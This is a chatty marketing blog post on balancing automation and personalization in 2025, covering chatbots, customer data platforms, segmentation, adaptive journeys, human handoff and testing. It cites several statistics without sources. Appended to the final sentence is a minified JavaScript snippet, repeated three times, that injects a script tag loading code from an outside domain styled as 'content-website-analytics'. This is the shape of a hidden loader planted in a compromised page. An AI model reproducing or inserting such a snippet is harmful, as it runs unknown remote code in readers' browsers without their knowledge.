Alright, let’s get real for a second. Automation?
Wildly convenient. But, when you lean in too hard, suddenly your brand’s got the personality of that kid in school who just repeats what everyone else says. Not smart at all.
And personalization?
Everybody’s obsessed with it. Marketers talk about it like it’s the Holy Grail. But scaling personalization without setting the world on fire? Feels like spinning plates on a tightrope with caffeine jitters. Looks cool, but oof—one misstep and its chaos.
Here’s the gritty reality for 2025:
People want stuff fast, but they also want to feel like you see them. They want Amazon-level speed with grandma-level warmth, which—spoiler alert—is not easy to pull off. So how do brands walk that tightrope without face-planting into the “Robot Overlord” valley? Buckle up—let’s pick this apart.
AUTOMATION: SUPERHERO CAPE… SOMETIMES
Let’s quit pretending: old-school automation sucked. You used to get those emails like “How may I assist you today?” and sigh because, honey, they were not assisting anyone.
But now?
Automation’s gotten clever—if you use it right. We’re talking:
– Emails that hit your inbox at just the right moment (because algorithms, baby)
– Support tickets zipping around without Karen in accounting having to touch her keyboard
– Website content flipping like a chameleon depending on who’s looking
– Cross-channel stuff firing like clockwork
Apparently 80% of companies are automating something, and honestly, it’s not just tech bros high fiving over SaaS dashboards. The normies want in too: we’re a generation of “I want it now” types. Fast, consistent, don’t make me wait. All good stuff.
But—
Here’s where brands keep tripping: Over-automation makes you look like an emotionless android. (Hey, thanks for the “We miss you!” email… right after I checked out. Smooth move.) Looping chatbots? You know the ones— “Sorry I didn’t catch that”—on repeat until you want to throw your laptop out a window.
Moral of the story? Automation’s fab for speed. Total buzzkill for warmth if you’re not careful.
PERSONALIZATION: THE SECRET SAUCE
Let’s face it: People want to feel seen. Not generic. Not customer #29048-1A.
Roll the numbers 2025 style:
– 71% of folks expect YOU to actually know them.
– 76% straight-up rage quit emotionally when you don’t bother.
– Personalization = more money (like, 40% extra, on average).
But if you think slapping “Hi, John!” at the start of an email counts, forget it. Personalization’s more about timing, context, and actually caring what John likes (or, at the very least, pretending you do). Netflix and Spotify? They’re getting it right. Amazon’s recs? Creepy accurate.
So yeah, use the data. Just… don’t get all Big Brother with it.
CLASH OF THE TITANS: AUTOMATION VS. PERSONALIZATION
So—here’s the fight card:
– Automation’s the king of speed, scale, and not missing a beat on follow-ups.
– Personalization? Warm wishes, badass relevance, and repeat business.
But crank either one up too high, or you’re in “send help” territory.
Too much automation? Feels cold, generic, repetitive—like those endless Black Friday emails you can’t delete fast enough. Worst offenders:
– Mass blasts nobody asked for
– Chatbots with zero human backup
– “Thanks for your order!” messages that read like receipts, not gratitude
On the other side, if you go full personalization. It gets weird.
– Eerie data stalking
– Manual tweaking that makes your team hate you
– Segmentation so tiny it slows everything to a crawl
FINDING THE SWEET SPOT IN 2025: HOW THE PROS DO IT
No gimmicks—just a few battle-tested moves:
1. DATA IS THE WHOLE GAME
You want to win at both automation and personalization? Get your data in order. Doesn’t matter how slick your tools are if your info’s a dumpster fire.
Tools like CDPs are golden:
– Mash together behavior, purchases, and the basics
– Keep customer profiles fresher than TikTok trends
– Feed good data to the right flows—no more names misspells or awkward timing
2. SEGMENT, BUT DON’T LOSE YOUR MIND
Seriously, you don’t need two hundred micro-segments with funky labels. Work smarter:
– Target people based on what they’re actually doing (like, “been on the pricing page three times”—they’re curious)
– Segment by buying stage, not just job title
– Use predictive tools. Guess what folks WANT, not just what they did
Smart intent-based targeting? Better ROI—huge numbers (think double or more, if you get it right).
3. LET THE JOURNEY BREATHE
Rigid workflows? Dead. Static journeys? Yawn.
It’s all about adapting—AI-powered, if you’re feeling fancy:
– If someone reads a case study, serve them more details
– Two abandoned carts? Hit them up with a “Hey, you sure?” plus a cheeky discount
– Loyal fans? Set up VIP automations—early access, sneak previews, the works
Moral: Move with your customer, not against them.
4. HUMANS STILL MATTER
Don’t let anyone tell you otherwise. Bots open the door, but real people close deals.
So:
– Let bots handle the easy stuff
– Save your human energy for tricky conversations, big accounts, or anything delicate
– And if you make a customer jump through 17 chatbot hoops before they can talk to an actual person? Expect them to bail.
Turns out, 75% still wanna talk to an actual human, especially when it’s sticky.
5. ALWAYS BE CHANGING
Best process today? Might flop tomorrow. The best brands keep playing with the dials:
– A/B test everything (emails, workflows, who gets what)
– Watch those metrics—open rates, clicks, how long folks stick around
Tweak till it sings. Then start again.
Seriously, don’t rest on autopilot. Your customers can smell stale from a mile away.;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);








